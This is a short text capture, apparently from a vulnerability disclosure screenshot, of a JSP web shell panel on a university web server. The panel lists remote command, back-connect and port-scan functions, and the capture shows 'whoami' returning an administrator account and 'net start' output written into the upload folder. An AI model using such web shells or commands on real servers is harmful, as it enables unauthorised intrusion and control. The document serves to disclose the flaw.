 jspx.sicnu.edu.cn/upload/20150813135112.jsp
百度 <Ctrl+K>
jspx.sicnu.edu.cn (202.115.195.242)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/tomcat6026/webapps/chuanshi/upload/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
cs-web\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org